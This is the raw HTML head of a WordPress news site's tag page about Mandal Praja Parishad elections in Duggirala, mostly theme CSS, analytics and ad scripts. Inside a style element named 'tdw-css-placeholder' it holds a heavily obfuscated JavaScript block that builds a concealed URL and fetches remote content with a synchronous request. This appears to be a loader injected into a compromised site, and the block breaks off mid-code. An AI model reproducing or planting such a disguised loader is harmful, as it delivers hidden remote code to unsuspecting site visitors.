Duggirala MPP Elections News, Duggirala MPP Elections Latest News, Duggirala MPP Elections Latest Updates, Mango News,"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/mandal-praja-parishad-election-process-is-underway/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Mandal Praja Parishad election process is underway"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Mandal Praja Parishad election process is underway Tag Feed" href="https://themangonews.com/tag/mandal-praja-parishad-election-process-is-underway/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="60cb540f61";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/mandal-praja-parishad-election-process-is-underway/",
                    "name": "Mandal Praja Parishad election process is underway"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-mandal-praja-parishad-election-process-is-underway tag-179789 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
